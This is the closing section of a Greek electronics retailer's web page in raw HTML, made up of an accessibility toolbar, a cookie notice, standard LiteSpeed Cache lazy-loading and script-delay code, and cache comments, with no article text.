<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/b98c50df08f694eb571eab50caad8d2b.js?ver=cf961"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 14:13:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 14:13:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->